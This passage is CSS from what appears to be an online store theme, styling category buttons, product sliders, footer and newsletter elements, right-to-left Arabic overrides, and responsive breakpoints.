    width: 90%;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn {
    font-weight: 600;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    width: 100%;
    border-radius: 6px;
    border: 0;
    background: #fff;
    color: #000;
    text-transform: initial;
    text-align: center;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn:after {
    content: "";
    width: 20px;
    height: 18px;
    background-size: 20px;
    margin-top: 2px;
    float: right;
    filter: invert(1);
    opacity: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn:hover {
    background: #313652;
    color: #fff;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn:hover:after {
    opacity: 1;
    color: #fff;
}
.collection_listing_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    padding-bottom: 20px;
    clear: both;
    overflow: hidden;
}
.collection_listing_container .section-header {
    margin-bottom: 20px;
}
.collection_listing_container .section-header h2 {
    margin: 0;
    padding: 0 0 20px;
    font-size: 32px;
    line-height: 44px;
    position: relative;
}
.collection_listing_container .section-header h2:after {
    content: "";
    display: inline-block;
    width: 45px;
    height: 2px;
    background: #313652;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.collection_listing_container .hr--invisible {
    margin: 20px 0 0;
}
.trending_products_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 80px 0;
    clear: both;
    overflow: hidden;
}
.trending_products_container .section-header {
    margin-bottom: 40px;
}
.trending_products_container .section-header h2 {
    margin: 0;
    padding: 0 0 10px;
    font-size: 32px;
    line-height: 44px;
    position: relative;
}
.trending_products_container .section-header h2:after {
    content: "";
    display: inline-block;
    width: 45px;
    height: 2px;
    background: #313652;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.trending_products_container .section_content .trending_container {
    margin: 0 -10px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
}
.trending_products_container .section_content .trending_container .trending_img_content {
    padding: 0 10px;
    width: 70%;
    position: relative;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending-button-prev {
    left: 30px;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending-button-next {
    right: 30px;
}
.trending_products_container .section_content .trending_container .trending_img_content .swiper-gallery {
    overflow: hidden;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending_img_items.slick-slider {
    display: block;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .slick-prev {
    left: 30px;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .slick-next {
    right: 30px;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .trending_img_item {
    border-radius: 20px;
}
.trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .trending_img_item img {
    border-radius: 20px;
}
.trending_products_container .section_content .trending_container .trending_text_content {
    padding: 0 10px;
    width: 30%;
}
.trending_products_container .section_content .trending_container .trending_text_content .swiper-text {
    overflow: hidden;
}
.trending_products_container .section_content .trending_container .trending_text_content .trending_text_items.slick-slider {
    display: block;
}
.trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    margin: 0;
    padding: 72px 50px;
    overflow: hidden;
    background: #fff;
    border-radius: 20px;
}
.trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .title {
    font-weight: 600;
    font-size: 28px;
    line-height: 38px;
}
.trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .short_desc {
    line-height: 26px;
}
.trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .btn_content {
    margin-top: 40px;
}

/* ================================================== Arabic Version ===================================================== */
.rtl .header_top_bar .site-footer .currency_swicher .selectors-form .switcher .option {
    width: 100px !important;
}
.rtl .header_top_bar .site-footer .currency_swicher .grid__item .language_switcher_main .language_switcher_selected span {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .header_top_bar .site-footer .currency_swicher .grid__item .language_switcher_main .language_switcher_selected:after {
    float: left;
    padding: 0 10px;
}
.rtl .header_top_bar .site-footer .currency_swicher .grid__item .language_switcher_main #translation li span {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .header_top_bar .site-footer .currency_swicher .disclosure__toggle {
    background-position: left;
}
.rtl .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk .img_icon {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .site-footer .page-width .site-footer__content .site-footer__item-inner--newsletter .social_links .grid__item ul {
    text-align: right;
}
.rtl .site-footer .page-width .site-footer__content .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input {
    text-align: right;
    padding-left: 0;
    padding-right: 40px;
}
.rtl .site-footer .page-width .site-footer__content .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .email_place {
    right: 0;
}
.rtl .site-footer .footer-bottom .footer-contemt .payment_left {
    text-align: left;
}
.rtl .site-footer .footer-bottom .footer-contemt .currency_swicher .grid__item .selectors-form {
    justify-content: right;
}
.rtl .site-header .grid .small--hide .site-nav {
    text-align: right;
}
.rtl .backtotop {
    left: 10px;
    right: initial;
}
.rtl .site-footer .footer-bottom .footer-contemt .currency_swicher .disclosure__toggle {
    background-position: left;
}
.rtl .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist ul li a .sale, .rtl .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist ul li a .sale {
    float: left;
    margin-right: 5px;
}
.rtl .slideshow__text-wrap--desktop.textleft .slideshow__text-content-list li {
    width: 100%;
    overflow: hidden;
}
.rtl .slideshow__text-wrap--desktop.textleft .slideshow__text-content-list .slideshow__title {
    float: left;
}
.rtl .home-instagram .title {
    padding-left: 0;
    padding-right: 21px;
}
.rtl .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group input {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .home_icon .icon_wrapper ul li .img {
    padding-right: 0;
    padding-left: 1.25VW;
}
.rtl .home_icon .icon_wrapper ul li .text {
    text-align: right;
}
.rtl .home_icon .icon_wrapper ul li .text {
    float: right;
}
.rtl .home_icon .icon_wrapper ul li .img {
    float: right;
}
.rtl .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group input {
    margin-right: 0;
}
/* >>>>>>>>>>>>>>>>>>>>>> Responsive <<<<<<<<<<<<<<<<<<<<< */
@media only screen and (max-width: 1600px) and (min-width: 1024px) {
    .home_shop_collection .collection_wrapper .home_bannner {
        padding: 0 60px;
    }
    .homepage_tab .pro_tabs {
        padding: 0 50px;
    }
    .home-instagram {
        padding: 0 60px;
    }
    .featured-blog {
        padding: 0 60px;
        direction: ltr;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details {
        padding: 0 40px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
        font-size: 16px;
    }
    .slideshow-wrapper .page-width {
        padding: 0 60px;
    }
}
@media only screen and (max-width: 1600px) {
    .slideshow-wrapper .slideshow .mega-title {
        font-size: 2.3958333333VW;
        line-height: normal;
    }
    .home_icon {
        margin: 60px 0 0;
    }
    .home_icon .icon_wrapper ul li .inner_content {
        display: flex;
        align-items: center;
    }
    .home_icon .icon_wrapper ul li .img {
        padding-right: 1.25VW;
        width: 75px;
    }
    .home_icon .icon_wrapper ul li .img .image-element__wrap {
        float: right;
    }
    .home_icon .icon_wrapper ul li .text {
        width: calc(100% - 75px);
    }
    .home_icon .icon_wrapper ul li .text .title {
        margin: 0 0 5px;
        font-size: 14px;
        line-height: normal;
    }
    .home_icon .icon_wrapper ul li .text p {
        font-size: 12px;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .title {
        font-size: 13px;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link .title, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link .title {
        font-size: 14px;
        padding: 8px 15px;
    }
    .home_hot_products {
        margin: 0 0 50px;
    }
    .home_hot_products .section-header h1 {
        font-size: 60px;
    }
    .furniture_new_arrivals .section-header h1 {
        font-size: 60px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content {
        top: 60px;
        right: 50px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content .title {
        font-size: 30px;
        line-height: 36px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content a.btn {
        margin-top: 10px;
        font-size: 13px;
        padding: 4px 10px;
    }
}
@media only screen and (max-width: 1530px) {
    .site-header.logo--center .grid .small--hide .site-nav li {
        padding: 0;
    }
}
@media only screen and (max-width: 1360px) {
    .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .menu_list ul li, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .menu_list ul li {
        width: 100%;
        overflow: hidden;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .menu_list ul li a, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .menu_list ul li a {
        font-size: 14px;
        float: left;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title {
        padding: 20px 15px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist .menu__heading a, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist .menu__heading a {
        font-size: 14px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist ul li, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist ul li {
        width: 100%;
        overflow: hidden;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist ul li a, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist ul li a {
        font-size: 14px;
        float: left;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title {
        padding: 20px 15px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist ul li a, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .mega-menu__linklist ul li a, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .mega-menu__linklist ul li a, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist ul li a {
        font-size: 12px;
        padding: 3px 0;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .mega-menu__linklist ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .mega-menu__linklist ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .mega-menu__linklist ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .mega-menu__linklist ul li .label-megamenu {
        margin-bottom: 0;
        margin-left: 5px;
        font-size: 10px;
        position: absolute;
        top: 5px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .menu_list ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .menu_list ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .menu_list ul li .label-megamenu, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .menu_list ul li .label-megamenu {
        margin-bottom: 0;
        margin-left: 5px;
        font-size: 12px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu .mega-menu__content .menu_list .menu__heading a, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-top-banner .mega-menu__content .menu_list .menu__heading a, .has_megamenu .mega-menu__section .mega-menu .container .block__collection-bottom-banner .mega-menu__content .menu_list .menu__heading a, .has_megamenu .mega-menu__section .mega-menu .container .block__coll-menu-without-title .mega-menu__content .menu_list .menu__heading a {
        font-size: 14px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-banner-with-title {
        padding: 20px 15px;
    }
    .has_megamenu .mega-menu__section .mega-menu .container .block__coll-banner-with-title .mega-menu__content .banner_item .title {
        font-size: 13px;
    }
    .product_grid_items .grid__item .grid-view-item .product-card__title, .grid .grid__item .grid-view-item .product-card__title {
        font-size: 14px;
        line-height: normal;
    }
    .product_grid_items .grid__item .grid-view-item .bottom_btn, .grid .grid__item .grid-view-item .bottom_btn {
        width: 100%;
    }
    .product_grid_items .grid__item .grid-view-item .product-form__controls-group .selector-wrapper.Color .swatch_item span, .grid .grid__item .grid-view-item .product-form__controls-group .selector-wrapper.Color .swatch_item span {
        height: 27px;
        width: 27px;
        margin: 0 0px 5px;
    }
    .product_grid_items .grid__item .grid-view-item .spr-badge .spr-starrating .spr-icon, .grid .grid__item .grid-view-item .spr-badge .spr-starrating .spr-icon {
        font-size: 13px;
    }

    .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount p {
        font-size: 11px;
        line-height: normal;
    }
    .product_grid_items .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .sale-label p, .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .sale-label p {
        padding: 1px 5px 1px;
        font-size: 10px;
        line-height: 15px;
    }
    .product_grid_items .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .new-label p, .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .new-label p {
        padding: 1px 5px 1px;
        font-size: 10px;
        line-height: 15px;
    }
    .product_grid_items .grid__item .grid-view-item .bottom_btn form .btn, .grid .grid__item .grid-view-item .bottom_btn form .btn {
        padding: 0 20px;
        min-height: 35px;
        line-height: 35px;
        font-size: 13px;
    }
    .site-footer {
        margin-top: 63px;
    }
    .site-footer .page-width .site-footer__content {
        padding-bottom: 40px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter h4 {
        font-size: 13px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter p {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn {
        position: initial;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn button {
        background: #fff;
        color: #000;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn button:hover {
        background: #fff;
        color: #000;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li {
        height: 30px;
        width: 30px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a {
        line-height: 23px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a svg {
        height: 15px;
        width: 15px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk.bottom .title {
        font-size: 15px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk .img_icon {
        display: none;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .social_links .grid__item ul li {
        height: 35px;
        width: 35px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .social_links .grid__item ul li a {
        line-height: 29px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .social_links .grid__item ul li a svg {
        height: 18px;
        width: 18px;
    }
    .grid .grid__item .grid-view-item .bottom_btn {
        width: 100%;
    }
    .grid .grid__item .grid-view-item .product-form__controls-group .selector-wrapper.Color .swatch_item span {
        height: 27px;
        width: 27px;
        margin: 0 2px 5px;
    }

    .site-header .grid .site-header__icons {
        padding: 0;
    }
    .site-header .grid .site-header__icons .header_right_link .site-nav li {
        padding: 0 4px;
    }
    .site-header .grid .site-header__icons .header_right_link .site-nav li a {
        font-size: 14px;
    }
    .site-header .grid .site-header__icons .site-header__icon .icon {
        margin: 0;
        height: 18px;
        width: 18px;
    }
    .site-header .grid .small--hide .site-nav li a {
        font-size: 14px;
        padding: 0 18px;
    }
    .fancybox-skin {
        background: #fff !important;
    }
    #quick-view {
        background: #fff;
    }
    #quick-view .qv-content .qv-product-title {
        font-size: 20px;
    }
    #quick-view .qv-content .qv-product-price {
        font-size: 16px;
    }
    #quick-view .qv-content .qv-product-original-price {
        font-size: 16px;
    }
    #quick-view .qv-content .qv-add-to-cart .qv-add-button {
        font-size: 16px;
        padding: 7px 0 6px;
    }
    #quick-view .qv-product-description {
        font-size: 13px;
    }
    .newsletter-popup .popup_inside {
        width: 700px;
    }
    .newsletter-popup .popup_inside .close_popup {
        width: 15px;
        top: 15px;
        right: 15px;
    }
    .newsletter-popup .popup_inside .left_img img {
        max-width: 200px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter h2 {
        font-size: 16px;
        margin: 0 0 10px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter p {
        font-size: 13px;
        line-height: 20px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group input {
        min-height: 35px;
        font-size: 13px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group input::placeholder {
        font-size: 13px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group .input-group__btn .newsletter__submit {
        font-size: 13px;
        min-height: 35px;
    }
    .home_icon {
        margin: 0;
    }
    .home_icon .icon_wrapper ul li {
        margin: 10px 0 10px;
    }
    .home_icon .icon_wrapper ul li .inner_content {
        padding: 0;
        overflow: initial;
    }
    .home_icon .icon_wrapper ul li .text p {
        font-size: 10px;
    }
    .home_shop_collection {
        margin-bottom: 68px;
    }
    .home_shop_collection .collection_wrapper .title {
        margin-bottom: 40px;
    }
    .home_shop_collection .collection_wrapper .title h2 {
        font-size: 25px;
    }
    .home_shop_collection .collection_wrapper .home_bannner {
        grid-gap: 25px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom {
        margin-bottom: 25px;
        grid-gap: 28px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom {
        margin-top: 25px;
        grid-gap: 28px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left h2 {
        font-size: 15px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content a {
        height: 28px;
        line-height: 6px;
        font-size: 11px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .blog_title {
        font-size: 15px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content a {
        height: 28px;
        line-height: 6px;
        font-size: 11px;
    }
    .homepage_tab {
        margin-bottom: 60px;
        padding: 0;
    }
    .homepage_tab .featured_products .homepage_content {
        padding: 0 0 24px;
    }
    .homepage_tab .featured_products .homepage_content .title h2 {
        font-size: 25px;
    }
    .homepage_tab .tabs li a {
        font-size: 13px;
    }
    .homepage_tab .product_grid_items .grid__item {
        padding: 0 10px;
    }
    .homepage_tab .full_button {
        margin: 0 auto 70px;
    }
    .astron_parallex_section {
        margin: 0 0 67px;
    }
    .astron_parallex_section .ps_container {
        min-height: 350px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul {
        padding: 0 0 50px;
    }
    .featured-blog {
        margin: 0 auto 75px !important;
    }
    .featured-blog .title {
        margin: 0 0 33px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details {
        padding: 0 25px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
        font-size: 14px;
        line-height: normal;
    }
    .slideshow__slide--active .slideshow__text-content, .no-js .slideshow__text-content {
        -webkit-transform: translateY(-75px);
        transform: translateY(-75px);
    }
    .home-instagram {
        flex-wrap: wrap;
        margin: 50px auto 50px;
    }
    .home-instagram .title {
        order: 1;
        padding: 0;
        text-align: center;
        width: 100%;
        margin: 0 0 22px;
    }
    .home-instagram .title p {
        margin: 0;
        font-size: 18px;
    }
    .home-instagram .title h2 {
        font-size: 25px;
    }
    .home-instagram .title h2 br {
        display: none;
    }
    .home-instagram #insta-feed {
        order: 2;
        width: 100%;
    }
    .home_bestsellers_collection .grid {
        padding: 0;
    }
    .home_bestsellers_collection .grid .slick-list {
        margin: 0 -10px;
    }
    .home_bestsellers_collection .grid .slick-list .slick-slide {
        padding: 0 10px;
    }
    .homepage_tab .product_grid_items {
        padding: 50px 0 0;
    }
    .homepage_tab .product_grid_items .slick-list {
        margin: 0 -10px;
    }
    .homepage_tab .product_grid_items .slick-list .slick-slide {
        padding: 0 10px;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .title {
        font-size: 26px;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .short_content {
        font-size: 15px;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .btn_content .btn {
        padding: 0 20px;
        min-height: 32px;
        line-height: 34px;
        font-size: 12px;
    }
    .home_left_text_right_image {
        padding: 50px 0 0;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .sub_title {
        font-size: 26px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .title {
        font-size: 26px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .short_content {
        font-size: 15px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .btn_content .btn {
        padding: 0 20px;
        min-height: 32px;
        line-height: 34px;
        font-size: 12px;
    }

    .newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__field {
        font-size: 14px;
        min-height: 40px;
    }
    .newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__btn .btn {
        min-height: 38px;
        padding: 0 20px;
        font-size: 13px;
    }
    .lastest_block .grid--blog {
        margin: 0 0 0 -20px;
    }
    .lastest_block .grid--blog .grid__item {
        padding: 0 0 0 20px;
    }
    .lastest_block .grid--blog .grid__item .article__link .article__date {
        font-size: 13px;
    }
    .lastest_block .grid--blog .grid__item .article__link .article__title {
        font-size: 15px;
    }
    .lastest_block .grid--blog .grid__item .article__grid-meta .article__grid-excerpt {
        font-size: 14px;
    }
    .lastest_block .view_all_btn .btn {
        padding: 0 20px;
        min-height: 35px;
        line-height: 35px;
        font-size: 12px;
    }
    .service_container .service_icons .service_icon .service_content .sercives_img {
        width: 45px;
    }
    .service_container .service_icons .service_icon .service_content .service_info {
        width: calc(100% - 60px);
    }
    .service_container .service_icons .service_icon .service_content .service_info .title {
        font-size: 13px;
    }
    .service_container .service_icons .service_icon .service_content .service_info .content {
        font-size: 13px;
    }
    .shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn {
        font-size: 13px;
        padding: 8px 15px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .title {
        font-size: 22px;
        line-height: 30px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .short_desc {
        line-height: 22px;
        font-size: 14px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .btn_content {
        margin-top: 20px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text .btn_content .btn {
        padding: 8px 15px;
        font-size: 14px;
    }


    .template-cart .cart .cart__footer .cart__submit-controls .btn {
        width: 45%;
        margin: 0 1%;
    }
}
@media only screen and (max-width: 1230px) {
    .site-header .grid .small--hide .site-nav li a {
        font-size: 13px;
        padding: 0 10px;
    }
    .site-header.logo--center .grid {
        padding: 0 45px;
    }
    .site-header.logo--center .grid .grid__item {
        padding: 0;
    }
    .site-header.logo--center .grid .grid__item .site-nav li > a {
        font-size: 13px;
        padding: 20px 8px;
    }
    .home-instagram .title p {
        font-size: 18px;
    }
    .home-instagram .title h2 {
        font-size: 25px;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link .title, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link .title {
        font-size: 12px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content .trending_text_items .trending_text_item .trending_text {
        padding: 45px 30px;
    }
    .template-blog .blog-list-view {
        grid-gap: 20px;
        grid-template-columns: 1fr 1fr;
    }
}
@media only screen and (max-width: 1160px) {
    .home_icon .icon_wrapper ul {
        flex-wrap: wrap;
        padding: 10px 0;
    }
    .home_icon .icon_wrapper ul li {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 10px;
    }
    .home_icon .icon_wrapper ul li .img .image-element__wrap {
        float: none;
        margin: auto;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__sale {
        justify-content: flex-start;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .view_product_btn a.btn {
        padding: 5px 5px;
    }
}
@media only screen and (max-width: 1024px) {
    .header_top_bar .announcement-bar .page-width {
        padding: 0 20px;
    }
    .announcement-bar .announcement-bar__message {
        font-size: 12px;
    }
    .site-header .grid {
        padding: 0 20px;
    }
    .site-header .grid .logo-align--left {
        width: 150px;
    }
    .site-header .grid .small--hide .site-nav li a {
        font-size: 13px;
    }
    .site-header .grid .site-header__icons .site-header__icon .icon {
        height: 15px;
        width: 15px;
    }
    .site-header .grid .site-header__icons .header_right_link .site-nav li a {
        font-size: 13px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .h4 {
        font-size: 14px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__linklist .site-footer__linklist-item {
        padding: 0 0 5px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__linklist .site-footer__linklist-item a {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk.bottom .title {
        font-size: 14px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk .inof_text a {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk .inof_text p {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li {
        height: 25px;
        width: 25px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a {
        line-height: 19px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a svg {
        height: 12px;
        width: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input {
        font-size: 12px;
        min-height: 40px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input::-webkit-input-placeholder {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input::placeholder {
        font-size: 12px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .email_place {
        max-width: 25px;
        top: 12px;
    }
    .site-footer .footer-bottom .footer-contemt .copyright p {
        font-size: 13px;
    }

    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .bottom_btn button, .product_grid_items .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .bottom_btn button {
        font-size: 13px;
        line-height: 27px;
    }
    .grid .grid__item .grid-view-item .product-card__title, .product_grid_items .grid__item .grid-view-item .product-card__title {
        font-size: 12px;
    }
    .slideshow__arrows .slick-dots li {
        margin: 0 2px;
    }
    .home_icon .icon_wrapper ul li .text .title {
        font-size: 13px;
        margin: 0 0 3px;
    }
    .home_shop_collection .collection_wrapper .title h2 {
        font-size: 23px;
    }
    .homepage_tab .featured_products .homepage_content {
        padding: 0 0 15px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width {
        max-width: 800px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content p {
        font-size: 12px;
        line-height: 20px;
        width: calc(100% - 70px);
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content img {
        max-width: 50px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
        font-size: 13px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li .btn {
        font-size: 12px;
        line-height: 23px;
    }
    .home-instagram .title {
        margin: 0 0 15px;
    }
